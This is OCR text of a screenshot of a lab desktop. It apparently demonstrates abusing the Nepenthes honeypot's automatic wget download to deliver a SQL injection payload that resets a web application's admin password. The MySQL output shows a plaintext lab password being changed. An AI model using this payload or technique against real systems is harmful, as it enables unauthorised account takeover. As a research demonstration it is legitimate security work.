 Microsoft Wind
Debian Linux – Parallels Desktop
Poste de travail
test.o
Corbeille
Project2.layout
Zetronome
Mes documents
dbg_x86_6.8...
WinZip
shellcode_exec
Favoris réseau
Internet Explorer
Mozilla Firefox
setup.exe
Invite de commandes - mysql -u root
mysql> select * from users;
| username | userpassword | userLastName |
| admin | aj6che:$ | admin |
1 row in set (0.00 sec)
mysql> select * from users;
| username | userpassword | userLastName |
| admin | aj6che:$ | admin |
1 row in set (0.00 sec)
mysql> select * from users;
| username | userpassword | userLastName |
| admin | pouet | admin |
1 row in set (0.00 sec)
mysql>
e) (Debian 4.1.1-21)
Started on levin running Linux/i686 release 2.6.18-5-686
[ info mgr ] Loaded Nepenthes Configuration from "/opt/nepenthes/etc/nepenthes/n
epenthes.conf".
[ crit net handler ] Could not Bind Socket to Port 25
Address already in use
[ crit net handler ] ERROR Could not init Socket Socket TCP (bind) 0.0.0.0:0 ->
0.0.0.0:25 because of Address already in use
[ crit net mgr ] ERROR Binding :25 failed
[ info sc module ] Loading signatures from file var/cache/nepenthes/signatures/s
hellcode-signatures.sc
[ crit mgr ] Compiled without support for capabilities, no way to run capabiliti
es
[ info sc handler ] Detected generic wget Shellcode: "wget 10.211.55.3/sqlinject
ion/updatePassword.php?newPass=pouet'/**/where/**/username='admin'/*;"
[ info down mgr ] Handler http download handler will download http://10.211.55.3
/sqlinjection/updatePassword.php?newPass=pouet'/**/where/**/username='admin'/*
[ info down handler ] Resolving host http://10.211.55.3/sqlinjection/updatePassw
ord.php?newPass=pouet'/**/where/**/username='admin'/* ...
[ debug info fixme ] DNS is ip 10.211.55.3
[ info down handler ] url 10.211.55.3 resolved
[ info mgr submit ] File 79e4d33c280dc5a3e9f487b5b7ace935 has type HTML document
text
Click inside Single Window to capture mouse
ftp%3a%2f...
Makefile.win
php_5.1.2_m...
WampServer
wxdevcpp_6....
Project1.dev
test.ASM
more_advanc...
vcsetup.exe
fasmw16724.zip
main2.c
winscp406set...
main.c
fasmw16724
Project2.dev
zetronome10...
Default (78,8)
New
Info
Customize
Close
Execute
Bookmarks
Default
$./use_nepenthes_for_sql_injection.py
$
démarrer
Invite de commandes...
Click inside Single Window to capture mouse